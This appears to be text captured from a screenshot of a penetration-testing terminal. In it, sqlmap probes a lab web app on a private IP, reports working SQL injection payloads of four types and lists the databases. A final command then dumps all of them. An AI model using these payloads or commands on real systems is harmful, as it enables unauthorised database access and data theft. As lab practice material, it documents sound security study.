 1 2 3 4 5:32
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
[05:31:16] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[05:31:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[05:31:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[05:31:16] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:31:26] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:31:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:31:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:31:26] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range fo
r current UNION query injection technique test
[05:31:26] [INFO] target URL appears to have 4 columns in query
[05:31:26] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[05:31:27] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7088=7088
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 3408 FROM(SELECT COUNT(*),CONCAT(0×716a7a7071,(SELECT (ELT(3408=3408,1))),0×71706a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP B
Y x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5266 FROM (SELECT(SLEEP(5)))BEkZ)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0×716a7a7071,0×734652784963676e7475707842726272535546435261496570​6c675656706d434471755570544c71,0×71706a7671),NULL-- -
---
[05:31:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL ≥ 5.0
[05:31:27] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[05:31:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.130'
[*] ending @ 05:31:27 /2023-12-27/
(root@pentesterclub)-[/home/pentesterclub]
# sqlmap -u http://192.168.1.130/cat.php?id=1 -D photoblog --dump-all --ba
picture: ruby
Hacker